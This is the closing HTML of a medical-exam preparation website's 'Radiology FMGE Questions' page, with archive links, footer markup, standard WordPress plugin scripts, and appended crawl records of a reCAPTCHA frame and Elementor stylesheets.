	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5988"><a href="https://exams.dmaedu.com/category/neet-physics-conceptual-problem-solving-type-calculation-based/">NEET Physics Conceptual | Problem Solving Type | Calculation Based</a></li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5989"><a href="https://exams.dmaedu.com/category/neet-physics-graphic-based-questions/">NEET Physics Graphic Based Questions</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://exams.dmaedu.com/category/neet-physics-questions/">NEET Physics Questions</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://exams.dmaedu.com/category/neet-physics-sample-questions/">NEET Physics sample questions</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://exams.dmaedu.com/category/neet-physics-statement-based-questions/">NEET Physics Statement Based Questions</a></li>
</ul>
</li>
</ul></div></div><div id="archives-4" class="widget widget_archive widgets-sidebar"><div class="widget-title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://exams.dmaedu.com/2025/07/'>July 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/06/'>June 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/05/'>May 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/04/'>April 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/02/'>February 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2025/01/'>January 2025</a></li>
	<li><a href='https://exams.dmaedu.com/2024/10/'>October 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/07/'>July 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/06/'>June 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/05/'>May 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/04/'>April 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exams.dmaedu.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exams.dmaedu.com/2022/07/'>July 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2022/05/'>May 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2022/04/'>April 2022</a></li>
	<li><a href='https://exams.dmaedu.com/2021/11/'>November 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/10/'>October 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/09/'>September 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/05/'>May 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2021/04/'>April 2021</a></li>
	<li><a href='https://exams.dmaedu.com/2020/12/'>December 2020</a></li>
	<li><a href='https://exams.dmaedu.com/2020/11/'>November 2020</a></li>
	<li><a href='https://exams.dmaedu.com/2020/10/'>October 2020</a></li>
			</ul>

			</div>		                <div class="add-container m-b-xs-30">
                                            <a class="after-content-ad-color"
                             target="_blank"                           href="https://www.dma-talentmed.com/fmge-dec-2020-qbank-mini-grand-mock-tests/">
                            <img src="https://exams.dmaedu.com/wp-content/uploads/2021/04/talentmed-ad22.jpg"
                                 alt="Exams DMAedu"></a>
                    
                </div>
            	</aside>
</div>
		</div>
	</div>
</div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="48178" class="elementor elementor-48178">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-68ac04b7 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="68ac04b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14999c2a" data-id="14999c2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a5077fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a5077fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54862eb9" data-id="54862eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e896eb hfe-heading-align-left elementor-widget__width-inherit hfe-mobile-heading-align-center elementor-widget elementor-widget-hfe-site-title" data-id="13e896eb" data-element_type="widget" data-settings="{&quot;heading_text_align&quot;:&quot;left&quot;,&quot;heading_text_align_mobile&quot;:&quot;center&quot;}" data-widget_type="hfe-site-title.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-module-content hfe-heading-wrapper elementor-widget-heading">
							<a href="https://exams.dmaedu.com">
							<h6 class="hfe-heading elementor-heading-title elementor-size-default">
									<span class="hfe-icon">
						<i aria-hidden="true" class="far fa-copyright"></i>					
					</span>
									<span class="hfe-heading-text" >
					2022					Exams DMAedu										</span>			
			</h6>
			</a>		
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-459a9557" data-id="459a9557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e148b4b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e148b4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://exams.dmaedu.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exams.dmaedu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/exams.dmaedu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.1" id="easing-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/exams.dmaedu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/exams.dmaedu.com\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185142667\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"exams.dmaedu.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "185142667", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://exams.dmaedu.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/exams.dmaedu.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Radiology FMGE Questions &#8211; Exams DMAedu","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P_Y07Dx-3LiA0xk4UoPcog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765858218182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-49100.css?ver=1713023333
body_size: 110
content:
.elementor-49100 .elementor-element.elementor-element-3de0fdc:not(.elementor-motion-effects-element-type-background), .elementor-49100 .elementor-element.elementor-element-3de0fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-49100 .elementor-element.elementor-element-3de0fdc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-49100 .elementor-element.elementor-element-3de0fdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-site-logo-container, .elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-caption-width figcaption{text-align:left;}.elementor-49100 .elementor-element.elementor-element-d43a29f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-49100 .elementor-element.elementor-element-d43a29f .widget-image-caption{margin-top:0px;margin-bottom:0px;}

--- FILE ---
content_type: text/css
request_url: https://exams.dmaedu.com/wp-content/uploads/elementor/css/post-48178.css?ver=1713023333
body_size: 518
content:
.elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-container{min-height:125px;}.elementor-48178 .elementor-element.elementor-element-68ac04b7:not(.elementor-motion-effects-element-type-background), .elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A3045;}.elementor-48178 .elementor-element.elementor-element-68ac04b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-48178 .elementor-element.elementor-element-68ac04b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon{margin-right:2px;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading{text-align:left;}.elementor-48178 .elementor-element.elementor-element-13e896eb .elementor-heading-title, .elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:normal;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading-text{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon i{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon svg{fill:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon:hover i{color:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-icon:hover svg{fill:#FFFFFF;}.elementor-48178 .elementor-element.elementor-element-13e896eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-13e896eb{width:100%;max-width:100%;}.elementor-48178 .elementor-element.elementor-element-459a9557.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-48178 .elementor-element.elementor-element-2e148b4b{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-48178 .elementor-element.elementor-element-2e148b4b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1024px){.elementor-48178 .elementor-element.elementor-element-68ac04b7{padding:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-14999c2a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48178 .elementor-element.elementor-element-5a5077fb{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-48178 .elementor-element.elementor-element-13e896eb .hfe-heading{text-align:center;}}